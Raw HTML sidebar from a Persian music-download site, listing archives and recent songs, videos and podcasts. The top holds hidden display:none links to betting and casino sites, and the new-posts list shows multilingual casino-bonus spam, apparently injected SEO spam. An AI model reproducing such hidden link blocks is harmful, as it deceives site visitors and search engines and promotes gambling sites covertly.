<div style="display:none;"><a href="https://riverpoker.online/">&#1585;&#1740;&#1608;&#1585; &#1662;&#1608;&#1705;&#1585;</a></div>
<div style="display:none;"><a href="https://emperorpoker.online/">&#1575;&#1605;&#1662;&#1585;&#1608;&#1585; &#1662;&#1608;&#1705;&#1585;</a></div>
<div style="display:none;"><a href="https://baxbet.info/">&#1576;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://mojavz.com/">&#1582;&#1585;&#1740;&#1583; &#1605;&#1580;&#1608;&#1586; &#1705;&#1587;&#1576; &#1608; &#1705;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://bettime90vip.com/">&#1576;&#1578; &#1578;&#1575;&#1740;&#1605; 90 &#1608;&#1740; &#1570;&#1740; &#1662;&#1740;</a></div>
<div style="display:none;"><a href="https://farsi1xbet.info/">&#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div id="9543975" style="display:none;"><a href="https://enfejargame.click">&#1587;&#1575;&#1740;&#1578; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div id="95435831" style="display:none;"><a href="http://b90.website">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>
<div id="359025831" style="display:none;"><a href="https://jetbet90.website">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://niksho.com/90-bettime/">&#1576;&#1578; &#1578;&#1575;&#1740;&#1605; &#1606;&#1608;&#1583;</a></div>
<div style="display:none;"><a href="https://prosoccer.ws/">Free soccer tips</a></div>
<div style="display:none;"><a href="https://1xbet-nofilter.com">&#1575;&#1583;&#1585;&#1587; &#1576;&#1583;&#1608;&#1606; &#1601;&#1740;&#1604;&#1578;&#1585; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://shartbandifarsi.com/">&#1578;&#1575;&#1587; &#1576;&#1740;&#1587;&#1578;</a></div>
<div style="display:none;"><a href="https://www.1xbet-ir.app">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.amoozeshbet.com">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://winxbet.game/fa/bonus">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;">
<a href="https://t.me/dancebets">&#1583;&#1606;&#1587;&#8204;&#1576;&#1578;</a>
<a href="https://www.instagram.com/dancebets?igsh=MWkyamVjMTFvbHloaA==">&#1583;&#1606;&#1587;&#1576;&#1578;</a>
<a href="https://youtube.com/@dance_bets?si=bXR-7Nggm1MFAlk_">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
<a href="https://X.com/dancebetvip?s=21">&#1576;&#1575;&#1586;&#1740;&#8204;&#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a>
<a href="https://www.facebook.com/share/17Tmtdeakd/?mibextid=wwXIfr">&#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
<a href="https://www.instagram.com/delbet.siteshartbandi?igsh=MXIxZ3B1enAyZHJrZw==">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
</div>
<div style="display:none;"><a href="https://www.onexbet.bet">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.apk-1xbet.top">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>

<div style="display:none;"><a href="https://baxbet.com">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://baxbet.com/fa">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://baxbet.com/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;"><a href="https://bakht.org">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>
<div style="display:none;"><a href="https://lanacasino.com/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>
<div style="display:none;"><a href="https://betlahze.com/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>  










<link href="//backlink.behtarinseo.ir/ads/css/style-1.css" rel="stylesheet" type="text/css">
<div class="behtarinseo">
 <div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="خرید آنتی ویروس" alt="خرید آنتی ویروس" rel="follow" href="https://keyiran.com">خرید آنتی ویروس</a></div></div>              
</div></div>
		
</div><!-- body -->
</div><!-- box --><section class="side get_jarchives">
<div class="title">
<h4>آرشیو</h4>
</div><!-- title -->
<div class="body">
<ul class="jarchives">
	<li><a href='http://www.persian-star.net/2025/10/'>اکتبر 2025</a></li>
	<li><a href='http://www.persian-star.net/2025/03/'>مارس 2025</a></li>
	<li><a href='http://www.persian-star.net/2025/01/'>ژانویه 2025</a></li>
	<li><a href='http://www.persian-star.net/2024/12/'>دسامبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/10/'>اکتبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/09/'>سپتامبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/08/'>آگوست 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/07/'>جولای 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/06/'>ژوئن 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/05/'>می 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/04/'>آوریل 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/03/'>مارس 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/02/'>فوریه 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/01/'>ژانویه 2024</a></li>
	<li><a href='http://www.persian-star.net/2023/12/'>دسامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/11/'>نوامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/10/'>اکتبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/09/'>سپتامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/08/'>آگوست 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/07/'>جولای 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/06/'>ژوئن 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/05/'>می 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/04/'>آوریل 2023</a></li>
	<li><a href='http://www.persian-star.net/2022/10/'>اکتبر 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/09/'>سپتامبر 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/08/'>آگوست 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/07/'>جولای 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/06/'>ژوئن 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/05/'>می 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/04/'>آوریل 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/03/'>مارس 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/02/'>فوریه 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/01/'>ژانویه 2022</a></li>
	<li><a href='http://www.persian-star.net/2021/12/'>دسامبر 2021</a></li>
	<li><a href='http://www.persian-star.net/2021/10/'>اکتبر 2021</a></li>
	<li><a href='http://www.persian-star.net/2021/05/'>می 2021</a></li>
	<li><a href='http://www.persian-star.net/2020/11/'>نوامبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/10/'>اکتبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/09/'>سپتامبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/08/'>آگوست 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/07/'>جولای 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/06/'>ژوئن 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/05/'>می 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/04/'>آوریل 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/03/'>مارس 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/02/'>فوریه 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/01/'>ژانویه 2020</a></li>
	<li><a href='http://www.persian-star.net/2019/12/'>دسامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/11/'>نوامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/10/'>اکتبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/09/'>سپتامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/08/'>آگوست 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/07/'>جولای 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/06/'>ژوئن 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/05/'>می 2019</a></li>
</ul>
</div><!-- body -->
</section><!-- side get_jarchives -->
<section class="side artist">
<div class="title">
<h4>آرشیو خوانندگان</h4>
</div><!-- title -->
<div class="body fullarchive">
<p style="text-align: justify;">باید از پیشخوان » نمایش » فهرست ها ، لینک های خود را قرار دهید.</p><p style="text-align: justify;"><a style="font-weight: bold;" target="_blank" href="http://mfamo.com/post/365/">آموزش ساخت فهرست و تنظيم منو در وردپرس</a></p></div><!-- body -->
</section><!-- side artist -->
</aside><!-- side_right -->
</div><!-- wrapper2 -->
<aside class="side_left">
<div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین آلیوم های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود آلبوم جدید آنیتا &#8211; اترنال" href="http://www.persian-star.net/anita-etrenal/">دانلود آلبوم جدید آنیتا &#8211; اترنال</a></li>
<li><a title="دانلود آلبوم جدید ستین &#8211; پاییزی" href="http://www.persian-star.net/satin-paeezi/">دانلود آلبوم جدید ستین &#8211; پاییزی</a></li>
<li><a title="دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3" href="http://www.persian-star.net/alireza-jj-pir-shodim-vali-bozorg-na-3-ft-sijal/">دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3</a></li>
<li><a title="دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی" href="http://www.persian-star.net/khalse-enferadi/">دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی</a></li>
<li><a title="دانلود آلبوم جدید زخمی &#8211; مهربون" href="http://www.persian-star.net/zakhmi-mehraboon/">دانلود آلبوم جدید زخمی &#8211; مهربون</a></li>
<li><a title="دانلود آلبوم جدید پویا &#8211; رویا" href="http://www.persian-star.net/pouya-roya/">دانلود آلبوم جدید پویا &#8211; رویا</a></li>
<li><a title="دانلود آلبوم جدید عرفان و دارا &#8211; انگیزه" href="http://www.persian-star.net/dara-k-and-erfan-angizeh/">دانلود آلبوم جدید عرفان و دارا &#8211; انگیزه</a></li>
<li><a title="دانلود آلبوم جدید دنیا &#8211; شطرنجی" href="http://www.persian-star.net/donya-shatranji/">دانلود آلبوم جدید دنیا &#8211; شطرنجی</a></li>
<li><a title="دانلود آلبوم جدید مهراد هیدن بنام تونل 2" href="http://www.persian-star.net/mehrad-hidden-toonel-2/">دانلود آلبوم جدید مهراد هیدن بنام تونل 2</a></li>
<li><a title="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ" href="http://www.persian-star.net/sirvan-khosravi-monologue/">دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین موزیک ویدیو های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود موزیک ویدو جدید فرزاد فرزین &#8211; ای کاش (اجرای زنده)" href="http://www.persian-star.net/farzad-farzin-ey-kash-live-video/">دانلود موزیک ویدو جدید فرزاد فرزین &#8211; ای کاش (اجرای زنده)</a></li>
<li><a title="دانلود موزیک ویدیو جدید بهنام بانی &#8211; علاقه خاص" href="http://www.persian-star.net/behnam-bani-alagheye-khas-video/">دانلود موزیک ویدیو جدید بهنام بانی &#8211; علاقه خاص</a></li>
<li><a title="دانلود موزیک ویدیو جدید ایهام – خاطره هامون" href="http://www.persian-star.net/ehaam-khaterehamoon-video/">دانلود موزیک ویدیو جدید ایهام – خاطره هامون</a></li>
<li><a title="دانلود موزیک ویدیو جدید حجت اشرف زاده &#8211; شهرزاد" href="http://www.persian-star.net/hojat-ashrafzadeh-shahrzad-video/">دانلود موزیک ویدیو جدید حجت اشرف زاده &#8211; شهرزاد</a></li>
<li><a title="دانلود موزیک ویدیو علی لهراسبی &#8211; چه شبایی" href="http://www.persian-star.net/ali-lohrasbi-che-shabaie-video/">دانلود موزیک ویدیو علی لهراسبی &#8211; چه شبایی</a></li>
<li><a title="دانلود موزیک ویدیو جدید فرزاد فرزین &#8211; جای تو خالیه" href="http://www.persian-star.net/farzad-farzin-jaye-to-khaliye-video/">دانلود موزیک ویدیو جدید فرزاد فرزین &#8211; جای تو خالیه</a></li>
<li><a title="دانلود موزیک ویدیو جدید سیروان خسروی &#8211; جزر" href="http://www.persian-star.net/sirvan-khosravi-jazr-video/">دانلود موزیک ویدیو جدید سیروان خسروی &#8211; جزر</a></li>
<li><a title="دانلود موزیک ویدیو جدید سینا سرلک &#8211; ماه خجالتی" href="http://www.persian-star.net/sina-sarlak-mahe-khejalati-video/">دانلود موزیک ویدیو جدید سینا سرلک &#8211; ماه خجالتی</a></li>
<li><a title="دانلود موزیک ویدیو جدید ماکان بند &#8211; ناخدا (اجرای زنده)" href="http://www.persian-star.net/macan-band-nakhoda-live/">دانلود موزیک ویدیو جدید ماکان بند &#8211; ناخدا (اجرای زنده)</a></li>
<li><a title="دانلود موزیک ویدیو جدید سیروان خسروی &#8211; بن بست (اجرای زنده)" href="http://www.persian-star.net/sirvan-khosravi-bonbast-live/">دانلود موزیک ویدیو جدید سیروان خسروی &#8211; بن بست (اجرای زنده)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین پادکست های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود پادکست جدید RELEJI بنام TranceForm 92" href="http://www.persian-star.net/releji-tranceform-92/">دانلود پادکست جدید RELEJI بنام TranceForm 92</a></li>
<li><a title="دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98" href="http://www.persian-star.net/dj-mohsen-mohsens-house-98/">دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98</a></li>
<li><a title="دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020" href="http://www.persian-star.net/deejay-al-halloween-mix-2020/">دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020</a></li>
<li><a title="دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1" href="http://www.persian-star.net/mehran-abbasi-cue-play-1/">دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1</a></li>
<li><a title="دانلود پادکست جدید DJ PS بنام Gheramophone 13" href="http://www.persian-star.net/dj-ps-gheramophone-13/">دانلود پادکست جدید DJ PS بنام Gheramophone 13</a></li>
<li><a title="دانلود پادکست جدید ShanNash بنام PlusHouse 23" href="http://www.persian-star.net/shannash-plushouse-23/">دانلود پادکست جدید ShanNash بنام PlusHouse 23</a></li>
<li><a title="دانلود پادکست جدید Dj MZ بنام Majoon 12" href="http://www.persian-star.net/dj-mz-majoon-12/">دانلود پادکست جدید Dj MZ بنام Majoon 12</a></li>
<li><a title="دانلود پادکست جدید Orbel بنام DeepLight 20" href="http://www.persian-star.net/orbel-deeplight-20/">دانلود پادکست جدید Orbel بنام DeepLight 20</a></li>
<li><a title="دانلود پادکست جدید Dj Fere بنام Weekend 21" href="http://www.persian-star.net/dj-fere-weekend-21/">دانلود پادکست جدید Dj Fere بنام Weekend 21</a></li>
<li><a title="دانلود پادکست جدید MR.H بنام Bridge 10 (ویژه شادمهر عقیلی)" href="http://www.persian-star.net/mr-h-bridge-10-shadmehr-aghili-special/">دانلود پادکست جدید MR.H بنام Bridge 10 (ویژه شادمهر عقیلی)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین ریمیکس های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)" href="http://www.persian-star.net/emo-band-too-deli-tribal-version/">دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)</a></li>
<li><a title="دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)" href="http://www.persian-star.net/hamid-sefat-too-deli-remix/">دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )" href="http://www.persian-star.net/alireza-ghorbani-pol-dj-phellix-and-mat1ne-remix/">دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-nima-ghoreishi-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-mehdi-ebrahiminejad-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (میلاد اکبری ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-milad-akbari-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (میلاد اکبری ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (خشایار درخشان ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-khashayar-derakhshan-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (خشایار درخشان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (آرتین زمانی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-arteen-zamani-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (آرتین زمانی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (دی جی M6 و سجاد قلی پور ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-djm6-sajjad-gholipour-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (دی جی M6 و سجاد قلی پور ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید شهرام شب پره &#8211; گلاب (ریمیکس)" href="http://www.persian-star.net/shahram-shabpareh-golab-remix/">دانلود آهنگ جدید شهرام شب پره &#8211; گلاب (ریمیکس)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>مطالب پربازدید سایت
</h5>
</div>
<div class="body"><ul>
<li><a href="http://www.persian-star.net/satin-zibaye-mani-ft-shahab-mozafari-dj-elvan-remix/" title="دانلود آهنگ جدید ستین و شهاب مظفری &ndash; زیبای منی (دی جی الوان ریمیکس)">دانلود آهنگ جدید ستین و شهاب مظفری &ndash; زیبای منی (دی جی الوان ریمیکس)</a> - 74,376 بازدید</li><li><a href="http://www.persian-star.net/hayedeh-golvajeh-dynatonic-remix/" title="دانلود آهنگ جدید هایده &ndash; گل واژه (دایناتونیک ریمیکس)">دانلود آهنگ جدید هایده &ndash; گل واژه (دایناتونیک ریمیکس)</a> - 63,985 بازدید</li><li><a href="http://www.persian-star.net/dj-ramin-playback-41/" title="دانلود پادکست جدید Dj Ramin بنام Playback 41">دانلود پادکست جدید Dj Ramin بنام Playback 41</a> - 60,240 بازدید</li><li><a href="http://www.persian-star.net/sogand-shekayat-remix/" title="دانلود آهنگ جدید سوگند &ndash; شکایت (ریمیکس)">دانلود آهنگ جدید سوگند &ndash; شکایت (ریمیکس)</a> - 43,673 بازدید</li><li><a href="http://www.persian-star.net/donya-koo-ta-biad-dj-elvan-remix/" title="دانلود آهنگ جدید دنیا &ndash; کو تا بیاد (دی جی الوان ریمیکس)">دانلود آهنگ جدید دنیا &ndash; کو تا بیاد (دی جی الوان ریمیکس)</a> - 43,455 بازدید</li><li><a href="http://www.persian-star.net/mehrad-hidden-ft-pishro-rock-a-chock/" title="دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک">دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک</a> - 42,918 بازدید</li><li><a href="http://www.persian-star.net/shahin-najafi-akharin-booseh-ft-babak-amini/" title="دانلود آهنگ جدید شاهین نجفی و بابک امینی &ndash; آخرین بوسه">دانلود آهنگ جدید شاهین نجفی و بابک امینی &ndash; آخرین بوسه</a> - 37,307 بازدید</li><li><a href="http://www.persian-star.net/contactus/" title="تماس با ما">تماس با ما</a> - 35,001 بازدید</li><li><a href="http://www.persian-star.net/mustafa-sandal-mod-ft-zeynep-bastik/" title="دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod">دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod</a> - 33,131 بازدید</li><li><a href="http://www.persian-star.net/sogand-modele-man/" title="دانلود آهنگ جدید سوگند &ndash; مدل من">دانلود آهنگ جدید سوگند &ndash; مدل من</a> - 30,809 بازدید</li></ul>

</div><!-- body -->
</div><!-- box --><section class="side popularity">
<div class="title">
<h5>مطالب محبوب</h5>
</div><!-- title -->
<div class="body">
<div class="tabs">
<a href="#new">جدید</a>
<a href="#viewed">محبوب</a>
<a href="#random">تصادفی</a>
</div><!-- tabs -->
<ul class="tab" id="new">
<li><a title="Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action" href="http://www.persian-star.net/vad-som-skapar-streaming-hjul-sa-spelat-%e2%9d%80-populart-i-sverige-join-the-action/">Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action</a></li>
<li><a title="Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️" href="http://www.persian-star.net/exhaustiva-tutorial-para-depositar-dinero-en-los-mejores-sitios-de-apuestas-digitales-plataformas-de-juego-%e2%80%a2-en-espana-%f0%9f%9b%8e%ef%b8%8f/">Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️</a></li>
<li><a title="Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧" href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/">Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧</a></li>
<li><a title="100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️" href="http://www.persian-star.net/100-de-tours-gratuits-au-casino-ignition-sans-depot-%e2%99%aa-nz-%e2%99%a5%ef%b8%8f/">100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️</a></li>
<li><a title="Spinoasis ✅ NZ 📢" href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/">Spinoasis ✅ NZ 📢</a></li>
<li><a title="Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️" href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/">Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️</a></li>
<li><a title="Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu" href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a></li>
<li><a title="Casino Slotozen — in Aotearoa   🍀" href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/">Casino Slotozen — in Aotearoa   🍀</a></li>
<li><a title="Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲" href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲</a></li>
<li><a title="Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim" href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/">Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim</a></li>
</ul><!-- tab new -->
<ul class="tab" id="viewed">
<li><a title="دانلود آهنگ جدید ستین و شهاب مظفری &#8211; زیبای منی (دی جی الوان ریمیکس)" href="http://www.persian-star.net/satin-zibaye-mani-ft-shahab-mozafari-dj-elvan-remix/">دانلود آهنگ جدید ستین و شهاب مظفری &#8211; زیبای منی (دی جی الوان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید هایده &#8211; گل واژه (دایناتونیک ریمیکس)" href="http://www.persian-star.net/hayedeh-golvajeh-dynatonic-remix/">دانلود آهنگ جدید هایده &#8211; گل واژه (دایناتونیک ریمیکس)</a></li>
<li><a title="دانلود پادکست جدید Dj Ramin بنام Playback 41" href="http://www.persian-star.net/dj-ramin-playback-41/">دانلود پادکست جدید Dj Ramin بنام Playback 41</a></li>
<li><a title="دانلود آهنگ جدید سوگند &#8211; شکایت (ریمیکس)" href="http://www.persian-star.net/sogand-shekayat-remix/">دانلود آهنگ جدید سوگند &#8211; شکایت (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید دنیا &#8211; کو تا بیاد (دی جی الوان ریمیکس)" href="http://www.persian-star.net/donya-koo-ta-biad-dj-elvan-remix/">دانلود آهنگ جدید دنیا &#8211; کو تا بیاد (دی جی الوان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک" href="http://www.persian-star.net/mehrad-hidden-ft-pishro-rock-a-chock/">دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک</a></li>
<li><a title="دانلود آهنگ جدید شاهین نجفی و بابک امینی &#8211; آخرین بوسه" href="http://www.persian-star.net/shahin-najafi-akharin-booseh-ft-babak-amini/">دانلود آهنگ جدید شاهین نجفی و بابک امینی &#8211; آخرین بوسه</a></li>
<li><a title="دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod" href="http://www.persian-star.net/mustafa-sandal-mod-ft-zeynep-bastik/">دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod</a></li>
<li><a title="دانلود آهنگ جدید سوگند &#8211; مدل من" href="http://www.persian-star.net/sogand-modele-man/">دانلود آهنگ جدید سوگند &#8211; مدل من</a></li>
<li><a title="خرید بک لینک برای سئو سایت backlink.behtarinseo.ir" href="http://www.persian-star.net/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%da%a9-%d9%84%db%8c%d9%86%da%a9-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b3%d8%a6%d9%88-%d8%b3%d8%a7%db%8c%d8%aa-backlink-behtarinseo-ir/">خرید بک لینک برای سئو سایت backlink.behtarinseo.ir</a></li>
</ul><!-- tab viewed -->
<ul class="tab" id="random">
